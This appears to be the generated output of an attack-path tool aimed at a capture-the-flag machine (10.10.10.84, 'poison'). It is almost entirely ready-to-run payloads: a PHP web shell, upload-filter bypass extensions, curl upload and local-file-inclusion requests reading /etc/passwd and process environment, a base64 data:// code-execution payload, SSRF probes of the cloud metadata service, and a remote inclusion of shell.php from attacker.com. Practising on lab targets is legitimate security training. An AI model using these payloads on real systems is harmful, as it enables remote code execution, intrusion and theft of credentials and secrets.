 - [+] FILE UPLOAD ATTACKS
- 1. Prepare shell.php:
-      <?php system($_GET['cmd']); ?>
-
- 2. Try these extensions:
-      .php, .php.jpg, .php;.jpg, .php%00.jpg, .phtml
-
- 3. Upload attempts:
-      curl -F 'file=@shell.php' -F 'submit=1' 'http://10.10.10.84/browse.php?file=phpinfo.php'
-      # Adjust file size to be under 2M
-
- [+] FILE STREAM/LFI ATTACKS
- Basic LFI Tests:
-   curl 'http://10.10.10.84/browse.php?file=phpinfo.php?page=../../../etc/passwd'
-   curl 'http://10.10.10.84/browse.php?file=phpinfo.php?page=../../../proc/self/environ'
-
- LFI + Upload Chain:
-   curl 'http://10.10.10.84/browse.php?file=phpinfo.php?page=no value/shell.php&cmd=id'
-
- [+] DATA STREAM ATTACKS
- Code Execution via Data Stream:
-   curl 'http://10.10.10.84/browse.php?file=phpinfo.php?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUW2NtZF0pOz8%2B
-
- [+] SSRF ATTACKS
- Internal Service Discovery:
-   curl 'http://10.10.10.84/browse.php?file=phpinfo.php?page=http://localhost/internal-endpoint'
-   curl 'http://10.10.10.84/browse.php?file=phpinfo.php?page=https://169.254.169.254/latest/meta-data/'
-
- [+] FTP ATTACKS
- FTP Inclusion (requires setup):
-   1. Start FTP server:
-      python3 -m pyftpdlib -p 21
-
-   2. Host malicious file:
-      echo '<?php system($_GET["cmd"]); ?>' > shell.php
-
-   3. Test inclusion:
-      curl 'http://10.10.10.84/browse.php?file=phpinfo.php?page=ftp://attacker.com/shell.php'
-
[SUCCESS] Colored plain-text report saved to: poison/phpinfo_attack_paths_10.10.10.84_20250215_203515.txt
[SUCCESS] Markdown report saved to: poison/phpinfo_attack_paths_10.10.10.84_20250215_203515.md